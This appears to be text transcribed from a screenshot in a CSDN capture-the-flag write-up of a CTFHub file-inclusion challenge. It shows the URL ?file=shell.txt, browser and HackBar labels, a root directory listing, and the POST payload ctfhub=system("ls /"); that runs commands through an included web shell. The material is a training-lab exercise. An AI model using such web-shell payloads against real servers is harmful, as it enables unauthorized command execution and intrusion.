 challenge-d82fb33100df49ae.san
challenge-d82fb33100df49ae.sandbox.ctfhub.com:10800/?file=shell.txt
火狐官方站点 学习通 教务处 教务处 网易邮箱 U+新工科智慧云 哔哩哔哩 C CSDN 译 百度翻译 译 百度翻译 菜鸟教程 题库 -
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
i have a shell, how to use it ?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Edi
Encryption Encoding SQL XSS Other
Load URL http://challenge-d82fb33100df49ae.sandbox.ctfhub.com:10800?file=shell.txt
Split URL
Execute
Post data Referrer User Agent Cookies
ctfhub=system("ls /");
CSDN @ErYao7